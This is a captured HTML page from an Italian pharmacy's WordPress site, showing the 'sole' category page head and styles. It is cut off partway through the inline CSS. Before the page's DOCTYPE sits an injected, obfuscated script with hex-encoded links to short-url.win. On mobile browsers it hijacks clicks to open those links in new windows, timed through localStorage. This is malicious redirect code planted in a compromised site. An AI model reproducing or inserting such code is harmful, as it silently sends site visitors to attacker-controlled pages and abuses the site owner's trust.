

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmaciademartino.it/category/sole/
body_size: 22342
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  sole | farmaciademartino.it</title>
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://www.farmaciademartino.it/wp-content/themes/Greeny/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it RSS Feed" href="https://www.farmaciademartino.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="farmaciademartino.it Atom Feed" href="https://www.farmaciademartino.it/feed/atom/" />
<link rel="pingback" href="https://www.farmaciademartino.it/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it &raquo; sole Feed della categoria" href="https://www.farmaciademartino.it/category/sole/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.farmaciademartino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.farmaciademartino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='calendar-style-inline-css' type='text/css'>
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:25%;
        text-align:center;
    }
    .calendar-prev {
        width:25%;
        text-align:center;
    }
    .calendar-month {
        width:50%;
        text-align:center;
        font-weight:bold;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
        color:#FF0000;
    }
    .current-day {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #BFBFBF;
